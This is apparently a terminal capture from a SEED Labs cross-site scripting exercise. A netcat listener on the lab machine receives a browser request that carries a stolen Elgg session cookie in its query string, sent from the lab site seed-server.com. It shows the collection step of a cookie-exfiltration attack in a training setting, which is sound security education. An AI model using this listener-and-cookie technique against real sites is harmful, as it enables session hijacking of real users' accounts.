 [11/27/23]seed@VM:~$  nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 59666
GET /?c=Elgg%3D8dj7uv2h6ego2fre0t067pgcer HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://www.seed-server.com/